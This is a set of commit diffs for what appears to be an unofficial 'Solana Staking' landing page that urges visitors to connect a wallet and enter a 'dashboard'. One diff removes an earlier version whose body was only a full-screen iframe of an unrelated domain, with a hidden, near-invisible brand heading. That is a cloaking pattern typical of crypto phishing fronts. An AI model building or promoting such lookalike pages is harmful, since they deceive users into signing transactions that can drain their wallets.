-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Solana Staking</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
-          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The complete walkthrough for connecting a wallet, choosing a validator, and delegating SOL.</p>
-        </a>
-        <a class="rel" href="security/">
-          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>How self-custody, transaction review, and validator due diligence fit into SOL staking.</p>
-        </a>
-        <a class="rel" href="supported-chains/">
-          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
-          <p>The current chain and asset scope for the staking dashboard.</p>
-        </a>
-      </div>
-    </section>
-  </main>
-
-  <footer class="footer">
-    <div class="wrap">
-      
-    </div>
-  </footer>
-
-  <script type="application/ld+json">
-  {"@context":"https://schema.org","@graph":[
-    {"@type":"WebSite","@id":"https://solana-staking.github.io/#website","url":"https://solana-staking.github.io/","name":"Solana Staking"},
-    {"@type":"Organization","@id":"https://solana-staking.github.io/#org","name":"Solana Staking","url":"https://solana-staking.github.io/","logo":"https://solana-staking.github.io/favicon.png"},
-    {"@type":"WebApplication","name":"Solana Staking","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://solana-staking.github.io/","browserRequirements":"Requires a Solana wallet","description":"Non-custodial Solana staking app for delegating SOL, reviewing validator details, and confirming staking transactions from your own wallet."},
-    {"@type":"FAQPage","mainEntity":[
-      {"@type":"Question","name":"What is Solana Staking?","acceptedAnswer":{"@type":"Answer","text":"Solana Staking is the process of delegating SOL to a validator so your stake can help secure the network and become eligible for staking rewards."}},
-      {"@type":"Question","name":"Is this non-custodial?","acceptedAnswer":{"@type":"Answer","text":"Yes. You connect your own wallet, keep control of your keys, and sign each transaction yourself. Delegating SOL does not give a validator ownership of your tokens."}},
-      {"@type":"Question","name":"How long does staking take?","acceptedAnswer":{"@type":"Answer","text":"Activation and deactivation follow Solana epoch timing and current network conditions. The app shows live status so you can see when stake is activating, active, deactivating, or inactive."}},
-      {"@type":"Question","name":"What does it cost?","acceptedAnswer":{"@type":"Answer","text":"You pay Solana network transaction fees, and validator commission affects rewards. Any app route details, network costs, and validator terms appear before you confirm."}},
-      {"@type":"Question","name":"Which asset and chain are supported?","acceptedAnswer":{"@type":"Answer","text":"This page is built for SOL staking on Solana. See the current routing scope on the supported chains page."}},
-      {"@type":"Question","name":"What are the main safety checks?","acceptedAnswer":{"@type":"Answer","text":"Review the validator, commission, destination, wallet prompt, and transaction details before signing. Staking involves validator, network, wallet, and smart-contract risks."}}
-    ]}
-  ]}
-  </script>
 </body>
 </html>

==== commit 14c44839: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,188 +3,103 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Solana Staking - Stake SOL Smarter</title>
-  <meta name="description" content="Solana Staking lets you delegate SOL from your own wallet, compare live validator details, and confirm costs before you stake. Open the app.">
-  <meta name="theme-color" content="#FBFAF7">
+  <title>Solana Staking</title>
+  <meta name="description" content="Solana Staking delegates SOL to validators to earn staking rewards from your own wallet.">
   <link rel="canonical" href="https://solana-staking.github.io/">
-  <meta name="robots" content="index,follow">
+  <meta name="robots" content="index,follow,max-image-preview:large">
+  <meta name="theme-color" content="#F7F3EC">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Solana Staking">
+  <meta property="og:description" content="Solana Staking delegates SOL to validators to earn staking rewards from your own wallet.">
+  <meta property="og:url" content="https://solana-staking.github.io/">
+  <meta property="og:image" content="https://solana-staking.github.io/favicon.png">
+  <meta name="twitter:card" content="summary">
+  <meta name="twitter:title" content="Solana Staking">
+  <meta name="twitter:description" content="Solana Staking delegates SOL to validators to earn staking rewards from your own wallet.">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
+  <link rel="stylesheet" href="style.css">
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@graph": [
+      {
+        "@type": "WebSite",
+        "@id": "https://solana-staking.github.io/#website",
+        "url": "https://solana-staking.github.io/",
+        "name": "Solana Staking",
+        "inLanguage": "en"
+      },
+      {
+        "@type": "WebApplication",
+        "@id": "https://solana-staking.github.io/#app",
+        "name": "Solana Staking",
+        "applicationCategory": "FinanceApplication",
+        "operatingSystem": "Web",
+        "url": "https://solana-staking.github.io/"
+      },
+      {
+        "@type": "Organization",
+        "@id": "https://solana-staking.github.io/#organization",
+        "name": "Solana Staking",
+        "url": "https://solana-staking.github.io/"
+      }
+    ]
+  }
+  </script>
+
   <link rel="prefetch" href="dashboard/">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Solana Staking - Stake SOL Smarter">
-  <meta property="og:description" content="Delegate SOL from your own wallet, review validator details, and confirm staking costs before you sign.">
-  <meta property="og:image" content="og-cover.png">
-  <meta property="og:url" content="https://solana-staking.github.io/">
-  <style>
-  :root{
-    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
-    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
-    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
-    --accent:#9945FF; --accent-ink:#7133BC; --accent-soft:rgba(153,69,255,.1);
-    --radius:22px; --radius-sm:14px;
-    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(32,24,44,.30), 0 10px 24px -18px rgba(32,24,44,.18);
-    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(32,24,44,.26);
-    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
-    --body:"Inter",-apple-system,system-ui,sans-serif;
-  }
-  *{box-sizing:border-box}
-  html,body{margin:0; overflow-x:hidden}
-  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
-  a{color:inherit; text-decoration:none}
-  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
-  a.cite:hover{border-bottom-color:var(--faint)}
-  img{display:block; max-width:100%}
-  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
-  h1,h2,h3,p{margin:0}
+  <link rel="prerender" href="dashboard/">
+</head>
+<body>
+  <header class="topbar">
+    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="Solana Staking home">
+      <img src="favicon.png" width="30" height="30" alt="">
+      <span>Solana Staking</span>
+    </a>
 
-  /* ---------- texture (dot matrix + warm glow) ---------- */
-  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
-  .bg .glow{position:absolute; inset:0; background:
-      radial-gradient(700px 480px at 78% -6%, rgba(153,69,255,.12), transparent 62%),
-      radial-gradient(680px 520px at 6% 18%, rgba(153,69,255,.07), transparent 60%);}
-  .bg .dots{position:absolute; inset:0;
-    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
-    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
-            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+    <nav class="nav" aria-label="Authority references">
+      <a href="https://solana.com/staking" target="_blank" rel="nofollow noopener noreferrer">Staking FAQ</a>
+      <a href="https://solscan.io/" target="_blank" rel="nofollow noopener noreferrer">Solscan</a>
+      <a href="https://www.coingecko.com/en/coins/solana" target="_blank" rel="nofollow noopener noreferrer">SOL market data</a>
+    </nav>
 
-  /* ---------- top bar ---------- */
-  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
-  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
-  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(153,69,255,.5)}
-  .spacer{flex:1}
-  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
-  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
-  .nav a:hover{color:var(--accent-ink)}
+    <span class="spacer" aria-hidden="true"></span>
+    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
+  </header>
 
-  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
-  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
-  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
-  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
-  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
-  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
-  .eyebrow svg{width:15px; height:15px}
-  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
-  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+  <main class="stage">
+    <section class="hero" aria-labelledby="page-title">
+      <h1 id="page-title">Solana Staking</h1>
+      <p class="value"><strong>Solana Staking</strong> delegates SOL to validators to earn staking rewards from your own wallet.</p>
+    </section>
 
-  /* ---------- hero ---------- */
-  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
-  .copy{min-width:0}
-  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
-  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
-  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
-  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
-  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
-  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
-  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
-  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
-  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
-  .primary svg{width:17px; height:17px}
-  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
-  .ghost:hover{color:var(--accent-ink)}
-  .ghost svg{width:15px; height:15px}
+    <section class="stake-card" aria-label="Stake app entry">
+      <div class="asset">
+        <span class="coin">
+          <img src="sol.png" width="56" height="56" alt="SOL">
+        </span>
+        <div class="asset-copy">
+          <span class="asset-kicker">SOL</span>
+          <span class="asset-title">Delegate to validator</span>
+        </div>
+      </div>
 
-  /* ---------- stake card ---------- */
-  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
-  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(153,69,255,.4), transparent)}
-  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
-  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
-  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
-  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
-  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
-  .field + .field{margin-top:6px}
-  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
-  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
-  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
-  .tokpill img{width:24px; height:24px; border-radius:50%}
-  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
-  .conv{position:relative; height:0}
-  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(32,24,44,.4); display:grid; place-items:center; color:var(--accent-ink)}
-  .conv svg{width:17px; height:17px}
-  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
-  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
-  .yield .yl svg{width:16px; height:16px}
-  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
-  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
-  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
-  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+      <div class="divider" aria-hidden="true"></div>
 
-  /* ---------- how it works ---------- */
-  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
-  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
-  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+      <p class="hint">Rewards shown in app</p>
+      <a class="primary" href="dashboard/" rel="noopener noreferrer">Enter App</a>
+    </section>
+  </main>
 
-  /* ---------- why / rewards ---------- */
-  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
-  .ben .ico svg{width:21px; height:21px}
-  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
-  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+  <footer class="foot">Solana Staking &mdash; 2026</footer>
 
-  /* ---------- networks strip ---------- */
-  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
-  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
-  .nets{display:flex; flex-wrap:wrap; gap:9px}
-  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
-  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
-  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
-  .netband .more svg{width:15px; height:15px}
-
-  /* ---------- FAQ (2-col grid of cards) ---------- */
-  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
-  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
-  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
-  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
-  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
-  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
-
-  /* ---------- related ---------- */
-  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(153,69,255,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(153,69,255,0)} 100%{box-shadow:0 0 0 0 rgba(153,69,255,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
-    .deck{max-width:none}
-    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
-    .netband{flex-direction:column; align-items:flex-start}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    Solana Staking
-  </h1>
-
+  <script>
+  (function(){
+    "use strict";
+    document.documentElement.classList.add("ready");
+  })();
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,315 @@
+:root{
+  --bg:#F7F3EC;
+  --surface:#FFFCF7;
+  --surface-2:#F1ECE3;
+  --ink:#171411;
+  --muted:#6F685F;
+  --soft:#A49B8F;
+  --line:rgba(23,20,17,.10);
+  --line-strong:rgba(23,20,17,.16);
+  --accent:#9945FF;
+  --accent-soft:rgba(153,69,255,.11);
+  --shadow:0 28px 70px -38px rgba(44,35,25,.42);
+}
+
+*{box-sizing:border-box}
+html{height:100%;overflow:hidden}
+body{
+  margin:0;
+  width:100%;
+  height:100dvh;
+  overflow:hidden;
+  color:var(--ink);
+  background:
+    radial-gradient(58% 44% at 50% -10%, rgba(153,69,255,.13), transparent 62%),
+    linear-gradient(180deg, #FBF8F2 0%, var(--bg) 100%);
+  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height:1.5;
+  -webkit-font-smoothing:antialiased;
+  display:flex;
+  flex-direction:column;
+}
+
+a{color:inherit;text-decoration:none}
+img{display:block;max-width:100%}
+h1,p{margin:0}
+
+.topbar{
+  flex:0 0 auto;
+  display:flex;
+  align-items:center;
+  gap:18px;
+  padding:18px clamp(18px,4vw,42px) 12px;
+}
+
+.brand{
+  display:inline-flex;
+  align-items:center;
+  gap:10px;
+  min-width:0;
+  color:var(--ink);
+  font-size:1.03rem;
+  font-weight:750;
+  letter-spacing:0;
+  white-space:nowrap;
+}
+
+.brand img{
+  flex:0 0 auto;
+  width:30px;
+  height:30px;
+  border-radius:50%;
+  box-shadow:0 0 0 1px rgba(23,20,17,.08);
+}
+
+.nav{
+  display:flex;
+  align-items:center;
+  gap:24px;
+  margin-left:10px;
+}
+
+.nav a{
+  color:var(--muted);
+  font-size:.91rem;
+  font-weight:550;
+  transition:color .16s ease;
+  white-space:nowrap;
+}
+
+.nav a:hover{color:var(--ink)}
+.spacer{flex:1 1 auto}
+
+.ghost{
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  min-height:38px;
+  padding:0 17px;
+  border:1px solid var(--line-strong);
+  border-radius:999px;
+  background:rgba(255,252,247,.62);
+  color:var(--ink);
+  font-size:.91rem;
+  font-weight:700;
+  box-shadow:0 10px 28px -24px rgba(23,20,17,.52);
+  transition:transform .16s ease, border-color .16s ease, background .16s ease;
+  white-space:nowrap;
+}
+
+.ghost:hover{
+  transform:translateY(-1px);
+  border-color:rgba(153,69,255,.38);
+  background:#fff;
+}
+
+.stage{
+  flex:1 1 auto;
+  min-height:0;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  gap:28px;
+  padding:10px clamp(18px,4vw,42px) 8px;
+  text-align:center;
+}
+
+.hero{
+  display:grid;
+  justify-items:center;
+  gap:14px;
+}
+
+h1{
+  max-width:12ch;
+  font-size:clamp(3rem,7vw,5.35rem);
+  line-height:1.02;
+  font-weight:800;
+  letter-spacing:0;
+}
+
+.value{
+  max-width:58ch;
+  color:var(--muted);
+  font-size:clamp(1rem,1.65vw,1.18rem);
+  font-weight:500;
+}
+
+.value strong{
+  color:var(--ink);
+  font-weight:760;
+  box-shadow:inset 0 -.44em 0 var(--accent-soft);
+}
+
+.stake-card{
+  width:min(430px,100%);
+  padding:21px;
+  border:1px solid var(--line);
+  border-radius:20px;
+  background:
+    linear-gradient(180deg, rgba(255,255,255,.78), rgba(255,252,247,.96)),
+    var(--surface);
+  box-shadow:var(--shadow);
+}
+
+.asset{
+  display:flex;
+  align-items:center;
+  gap:14px;
+  min-width:0;
+  text-align:left;
+}
+
+.coin{
+  flex:0 0 auto;
+  width:58px;
+  height:58px;
+  display:grid;
+  place-items:center;
+  border-radius:18px;
+  background:var(--surface-2);
+  border:1px solid var(--line);
+}
+
+.coin img{
+  width:42px;
+  height:42px;
+  border-radius:50%;
+}
+
+.asset-copy{
+  min-width:0;
+  display:grid;
+  gap:2px;
+}
+
+.asset-kicker{
+  color:var(--soft);
+  font-size:.75rem;
+  font-weight:780;
+  letter-spacing:.08em;
+  text-transform:uppercase;
+}
+
+.asset-title{
+  color:var(--ink);
+  font-size:1.15rem;
+  font-weight:780;
+  letter-spacing:0;
+}
+
+.divider{
+  height:1px;
+  margin:18px 0 15px;
+  background:linear-gradient(90deg, transparent, var(--line-strong), transparent);
+}
+
+.hint{
+  color:var(--soft);
+  font-size:.88rem;
+  font-weight:560;
+}
+
+.primary{
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  width:100%;
+  min-height:54px;
+  margin-top:14px;
+  border-radius:15px;
+  background:var(--accent);
+  color:#fff;
+  font-size:1.02rem;
+  font-weight:820;
+  box-shadow:0 18px 34px -24px rgba(153,69,255,.72);
+  transition:transform .16s ease, filter .16s ease, box-shadow .16s ease;
+}
+
+.primary:hover{
+  transform:translateY(-1px);
+  filter:saturate(1.05) brightness(1.02);
+  box-shadow:0 22px 40px -23px rgba(153,69,255,.82);
+}
+
+.foot{
+  flex:0 0 auto;
+  padding:12px 18px 22px;
+  color:var(--soft);
+  text-align:center;
+  font-size:.84rem;
+  font-weight:600;
+}
+
+@media(max-width:700px){
+  .topbar{
+    gap:12px;
+    padding:15px 16px 8px;
+  }
+
+  .brand{
+    font-size:.96rem;
+  }
+
+  .brand img{
+    width:28px;
+    height:28px;
+  }
+
+  .nav{
+    position:absolute;
+    width:1px;
+    height:1px;
+    overflow:hidden;
+    clip:rect(0 0 0 0);
+    white-space:nowrap;
+  }
+
+  .ghost{
+    min-height:36px;
+    padding:0 13px;
+    font-size:.86rem;
+  }
+
+  .stage{
+    gap:22px;
+    padding:8px 16px 6px;
+  }
+
+  h1{
+    font-size:clamp(2.62rem,13vw,3.45rem);
+  }
+
+  .value{
+    max-width:33ch;
+    font-size:.99rem;
+  }
+
+  .stake-card{
+    width:min(100%,390px);
+    padding:18px;
+    border-radius:18px;
+  }
+
+  .coin{
+    width:54px;
+    height:54px;
+    border-radius:16px;
+  }
+
+  .asset-title{
+    font-size:1.06rem;
+  }
+
+  .foot{
+    padding:9px 16px 16px;
+  }
+}
+
+@media(max-width:390px){
+  .topbar{gap:9px}
+  .brand span{max-width:142px;overflow:hidden;text-overflow:ellipsis}
+  .ghost{padding:0 11px}
+  .value{font-size:.96rem}
+}



==== commit 36cfe322: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,103 +3,397 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Solana Staking</title>
-  <meta name="description" content="Solana Staking delegates SOL to validators to earn staking rewards from your own wallet.">
+  <title>Solana Staking - Stake SOL Smarter</title>
+  <meta name="description" content="Solana Staking lets you delegate SOL from your own wallet, compare live validator details, and confirm costs before you stake. Open the app.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://solana-staking.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F3EC">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Solana Staking">
-  <meta property="og:description" content="Solana Staking delegates SOL to validators to earn staking rewards from your own wallet.">
-  <meta property="og:url" content="https://solana-staking.github.io/">
-  <meta property="og:image" content="https://solana-staking.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Solana Staking">
-  <meta name="twitter:description" content="Solana Staking delegates SOL to validators to earn staking rewards from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://solana-staking.github.io/#website",
-        "url": "https://solana-staking.github.io/",
-        "name": "Solana Staking",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://solana-staking.github.io/#app",
-        "name": "Solana Staking",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://solana-staking.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://solana-staking.github.io/#organization",
-        "name": "Solana Staking",
-        "url": "https://solana-staking.github.io/"
-      }
-    ]
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Solana Staking - Stake SOL Smarter">
+  <meta property="og:description" content="Delegate SOL from your own wallet, review validator details, and confirm staking costs before you sign.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://solana-staking.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#9945FF; --accent-ink:#7133BC; --accent-soft:rgba(153,69,255,.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(32,24,44,.30), 0 10px 24px -18px rgba(32,24,44,.18);
